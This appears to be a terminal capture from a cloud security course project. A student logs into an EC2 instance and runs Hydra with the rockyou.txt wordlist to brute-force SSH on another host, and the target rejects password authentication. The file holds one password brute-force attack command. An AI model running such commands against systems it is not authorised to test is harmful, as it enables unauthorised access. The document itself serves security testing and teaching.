 [Nishitas-MacBook-Air:nd063-c3-design-for-security-project-starter nishitakheur$ ssh -i udacityKimiaKeypair.cer ubuntu@ec2-3-236-131-198.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Mar 20 17:16:11 UTC 2021
System load: 0.0 Processes: 98
Usage of /: 35.1% of 7.69GB Users logged in: 0
Memory usage: 23% IP address for ens5: 10.192.11.181
Swap usage: 0%
* Introducing self-healing high availability clusters in MicroK8s.
Simple, hardened, Kubernetes for production, from RaspberryPi to DC.
https://microk8s.io/high-availability
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
146 packages can be updated.
21 updates are security updates.
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Mar 20 15:54:18 2021 from 71.227.159.138
ubuntu@ip-10-192-11-181:~$ date
Sat Mar 20 17:16:36 UTC 2021
ubuntu@ip-10-192-11-181:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-151-165.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-03-20 17:16:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-151-165.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.210:22/ does not support password authentication.